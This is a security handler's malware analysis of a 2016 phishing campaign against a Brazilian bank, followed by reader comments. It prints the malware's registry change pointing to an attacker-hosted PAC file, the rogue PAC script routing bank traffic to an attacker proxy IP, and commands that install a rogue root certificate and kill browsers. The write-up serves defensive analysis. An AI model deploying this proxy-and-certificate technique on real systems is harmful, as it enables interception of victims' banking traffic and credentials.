Example of Targeted Attack Through a Proxy PAC File
Yesterday, I discovered a nice example of targeted attack against a Brazilian bank. It started with an email sample like this:

This message was sent to a Brazilian citizen. Redacted in Portuguese, it could be approximately translated with the help of Google to: "Please find attached the pay slip of Augustus 2016 which expires on Monday 29/08/2016...".
The picture is a link to a RAR file "visualizar_imprimir.rar" (MD5: c2781a11e7de53cc0ddb2161628454cb) which contains a malicious PE file "visualizar_imprimir.exe" (MD5: c5e9014a82a889dcf2c5fd66ba5f1dca). This file had a VT score of 0/55 [1] when I scanned it for the first time (24/08/2016 12:09 UTC). [Update: this morning, the score is 1/55 - Kasperski reports it as malicious]
The malware is quite simple. First, it changes the Internet settings by modifying the following registry key for the current user:
\REGISTRY\USER\S-1-5-21-xxxxxxxx\Software\Microsoft\Windows\CurrentVersion\Internet Settings\AutoConfigURL = http://chrome-ie.com.br/1.png
Note: files from 0.png to 9.png are available and they have the same content.
This registry key will force the browser to fetch the file and apply the new settings. Indeed, the file "1.png" is not a picture but a rogue PAC[2] file that contains a filter for only one URL: the Brazilian bank website. Here is a dump of the PAC file:
function FindProxyForURL(url, host)
{
var a = "PROXY 200.98.202.51:1023";
if (shExpMatch(host, "www.san*ander.com.br*")) {
return a;
}
if (shExpMatch(host, "san*ander.com.br*")) {
return a;
}
return "DIRECT";
}
The IP address is located in Brazil [3].
The next step performed by the malware is to install a rogue root CA certificate to prevent all annoying pop-ups for the user when he will visit the bank website:
cmd /C certutil -addstore -user root %USERPROFILE%\AppData\Roaming\1.cer
Finally, all running browsers are killed (in the hard way!) to force a reload of its configuration. Note that when I performed my analysis, only Chrome was killed. I presume that the malware searches for running browsers and only kill them if found.
taskkill /F /IM “chrome.exe"
From now, if the victim visits "www.san*ander.com.br*", his/her browser will forward all requests to the rogue proxy server running on 200.98.202.51:1023 otherwise it will fetch all other URLs directly. I tested the proxy (a Squid/3.3.8) with other URLs and I always got a permission denied. Normal behavior or configuration error? I don't know.
If you configure manually your browser with the IP address and port above as a proxy and you try to access www.santander.com.be, you will be presented with the rogue SSL certificate:

Here is the good one (issued by GeoTrust):

As you can see with this example, it is quite easy to hijack the traffic from specific websites. With this technique, no need to use a complex exploit or to try to break the encryption. Just change the browser behavior and you will get a copy of all the victim's traffic.
Stay safe!
[1] https://www.virustotal.com/en/file/cccbd8a8d485d386486cf790ada90415ac71ef7e637e7abcc4d39bf443d7b4fe/analysis/1472040570/
[2] https://en.wikipedia.org/wiki/Proxy_auto-config
[3] 200.98.202.51
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Online | Greenwich Mean Time | Oct 27th - Oct 31st 2025 |


Comments
One little-known side effect of using a script file to configure a proxy in Windows is that this statement:
return "DIRECT";
automatically puts those DIRECT sites into the Local Intranet zone. So if you have a PAC file with multiple sections that decide how to handle multiple sites and some are on the Internet, those "DIRECT" Internet sites automatically run as Local Intranet. Automatic Logon by passing Windows creds, lowered security settings, etc.
So what that malware also does as a side effect, at least from an IE/Edge perspective, is to cause every other website that the victim visits to be placed in the Local Intranet zone. On the positive side, many of those annoying warnings about security problems will just go away. This could actually be the only case where a website loads cleaner in IE/Edge than it does in third-party browsers. :-)
Anonymous
Aug 25th 2016
9 years ago
Anonymous
Aug 25th 2016
9 years ago
Anonymous
Aug 25th 2016
9 years ago
"(WPAD) Proxy Script. If the user’s proxy configuration is “Automatically detect settings” or “Use automatic configuration script” inside Tools > Internet Options > Connections > LAN Settings, the browser will run the FindProxyForUrl function in the specified WPAD proxy configuration script to determine which proxy should be used for each request. If the script returns “DIRECT”, the browser will bypass the proxy and the site will be mapped into the Local Intranet Zone."
That's not the one where I originally found it but it is validation. Pretty ugly, huh?
Anonymous
Aug 25th 2016
9 years ago
Additionally: whoever sends a .RAR archive to Windows users is an idiot! He'd better use an archive format which Windows can handle out-of-the-box.
Anonymous
Aug 26th 2016
9 years ago
Anonymous
Aug 26th 2016
9 years ago
VT : 51ca089c624294abaef9481baad37a3b7723a03d4ebe55033f96e200ed027611
Rising of RAR ?
Anonymous
Sep 7th 2016
9 years ago